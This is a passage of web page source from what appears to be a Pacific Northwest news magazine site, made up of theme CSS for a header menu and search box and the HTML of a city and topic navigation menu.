a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41{display:inline-block}.tdi_41 .tdb-menu>li{margin-right:40px}.tdi_41 .tdb-menu>li:last-child{margin-right:0}.tdi_41 .tdb-menu-items-dropdown{margin-left:40px}.tdi_41 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0px;color:rgba(0,0,0,0.73)}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(0,0,0,0.73)}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-30px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea;box-shadow:none}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Roboto!important;text-transform:uppercase!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:32px 26px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:1px;box-shadow:none}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-30px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li{margin-right:36px}.tdi_41 .tdb-menu>li:last-child{margin-right:0}.tdi_41 .tdb-menu-items-dropdown{margin-left:36px}.tdi_41 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li{margin-right:30px}.tdi_41 .tdb-menu>li:last-child{margin-right:0}.tdi_41 .tdb-menu-items-dropdown{margin-left:30px}.tdi_41 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:70px!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:22px 20px}}</style>
<style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#40bcaa}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#40bcaa}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_41 .tdb-menu>li.current-menu-item>a:after,.tdi_41 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_41 .tdb-menu>li.current-category-ancestor>a:after,.tdi_41 .tdb-menu>li.current-page-ancestor>a:after,.tdi_41 .tdb-menu>li:hover>a:after,.tdi_41 .tdb-menu>li.tdb-hover>a:after,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff3535}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff3535}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2296"><a href="https://www.northwestmagazine.com/seattle"><div class="tdb-menu-item-text">Seattle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2295"><a href="https://www.northwestmagazine.com/portland"><div class="tdb-menu-item-text">Portland</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2297"><a href="https://www.northwestmagazine.com/spokane"><div class="tdb-menu-item-text">Spokane</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma"><div class="tdb-menu-item-text">Tacoma</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver"><div class="tdb-menu-item-text">Vancouver</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2294"><a href="https://www.northwestmagazine.com/business"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2299"><a href="https://www.northwestmagazine.com/technology"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-left:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-left:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-left:30px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_44 .tdb-head-search-btn i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px;color:rgba(0,0,0,0.73)}.tdi_44 .tdb-head-search-btn svg{width:14px}.tdi_44 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_44{display:inline-block}.tdi_44 .tdb-search-txt{top:0px}.tdi_44 .tdb-drop-down-search{top:calc(100% + 23px);left:auto;right:0}.tdi_44 .tdb-head-search-btn:after{bottom:-23px;border-bottom-color:rgba(50,50,50,0)}.tdi_44 .tdb-drop-down-search-inner{left:32px;box-shadow:none}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1200px}.tdi_44 .tdb-search-form{border-width:1px;border-color:#eaeaea}body .tdi_44 .tdb-drop-down-search-inner,.tdi_44 .tdb-search-form,.tdi_44 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_44 .tdb-head-search-form-btn-icon{top:0px}.tdi_44 .tdb-head-search-form-btn{border-width:0 0 0 1px;border-style:solid;border-color:#000;color:#000000;background-color:rgba(0,0,0,0);border-color:#eaeaea}.tdi_44 .tdb-aj-search-results{border-width:0 1px 1px}.tdi_44 .result-msg{border-width:0 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#ededed}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:rgba(0,0,0,0.73)}.tdi_44 .tdb-head-search-btn:hover i{color:rgba(0,0,0,0.59)}.tdi_44 .tdb-head-search-btn:hover svg,.tdi_44 .tdb-head-search-btn:hover svg *{fill:rgba(0,0,0,0.59)}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#ff3535}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_44 .result-msg a:hover{color:#ff3535}.tdi_44 .tdb-head-search-form-input{line-height:2.6!important}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_44 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_44 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 